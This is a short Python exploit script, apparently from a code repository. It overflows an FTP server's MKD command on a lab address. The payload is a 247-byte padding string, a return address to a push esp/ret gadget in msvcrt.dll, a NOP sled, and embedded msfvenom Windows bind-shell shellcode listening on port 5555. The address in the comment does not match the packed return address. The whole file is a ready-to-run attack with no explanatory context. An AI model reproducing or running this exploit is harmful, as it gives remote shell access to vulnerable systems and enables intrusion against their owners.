 #!/usr/bin/python
import socket
import sys
#----------------------------------------------------------------------------------#
# msfvenom windows/shell_bind_tcp LPORT=5555  -b '\x00\x0A\x0D' -f c               #
#----------------------------------------------------------------------------------#
shellcode = (
"\xb8\x9f\xdb\xc8\xe7\xdb\xdc\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x53\x31\x42\x12\x83\xea\xfc\x03\xdd\xd5\x2a\x12\x1d\x01\x28"
"\xdd\xdd\xd2\x4d\x57\x38\xe3\x4d\x03\x49\x54\x7e\x47\x1f\x59"
"\xf5\x05\x8b\xea\x7b\x82\xbc\x5b\x31\xf4\xf3\x5c\x6a\xc4\x92"
"\xde\x71\x19\x74\xde\xb9\x6c\x75\x27\xa7\x9d\x27\xf0\xa3\x30"
"\xd7\x75\xf9\x88\x5c\xc5\xef\x88\x81\x9e\x0e\xb8\x14\x94\x48"
"\x1a\x97\x79\xe1\x13\x8f\x9e\xcc\xea\x24\x54\xba\xec\xec\xa4"
"\x43\x42\xd1\x08\xb6\x9a\x16\xae\x29\xe9\x6e\xcc\xd4\xea\xb5"
"\xae\x02\x7e\x2d\x08\xc0\xd8\x89\xa8\x05\xbe\x5a\xa6\xe2\xb4"
"\x04\xab\xf5\x19\x3f\xd7\x7e\x9c\xef\x51\xc4\xbb\x2b\x39\x9e"
"\xa2\x6a\xe7\x71\xda\x6c\x48\x2d\x7e\xe7\x65\x3a\xf3\xaa\xe1"
"\x8f\x3e\x54\xf2\x87\x49\x27\xc0\x08\xe2\xaf\x68\xc0\x2c\x28"
"\x8e\xfb\x89\xa6\x71\x04\xea\xef\xb5\x50\xba\x87\x1c\xd9\x51"
"\x57\xa0\x0c\xcf\x5f\x07\xff\xf2\xa2\xf7\xaf\xb2\x0c\x90\xa5"
"\x3c\x73\x80\xc5\x96\x1c\x29\x38\x19\x37\x19\xb5\xff\x5d\x4d"
"\x90\xa8\xc9\xaf\xc7\x60\x6e\xcf\x2d\xd9\x18\x98\x27\xde\x27"
"\x19\x62\x48\xbf\x92\x61\x4c\xde\xa4\xaf\xe4\xb7\x33\x25\x65"
"\xfa\xa2\x3a\xac\x6c\x46\xa8\x2b\x6c\x01\xd1\xe3\x3b\x46\x27"
"\xfa\xa9\x7a\x1e\x54\xcf\x86\xc6\x9f\x4b\x5d\x3b\x21\x52\x10"
"\x07\x05\x44\xec\x88\x01\x30\xa0\xde\xdf\xee\x06\x89\x91\x58"
"\xd1\x66\x78\x0c\xa4\x44\xbb\x4a\xa9\x80\x4d\xb2\x18\x7d\x08"
"\xcd\x95\xe9\x9c\xb6\xcb\x89\x63\x6d\x48\xb9\x29\x2f\xf9\x52"
"\xf4\xba\xbb\x3e\x07\x11\xff\x46\x84\x93\x80\xbc\x94\xd6\x85"
"\xf9\x12\x0b\xf4\x92\xf6\x2b\xab\x93\xd2")
#----------------------------------------------------------------------------------#
# Badchars: \x00\x0A\x0D                                                           #
# 0x77c35459 : push esp #  ret  | msvcrt.dll                                       #
# shellcode at ESP => space 749-bytes                                              #
#----------------------------------------------------------------------------------#
buffer = "\x90"*20 + shellcode
evil = "A"*247 + "\x25\x10\xc2\x77" + buffer + "C"*(749-len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.190.139',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('MKD ' + evil + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close;
红日安全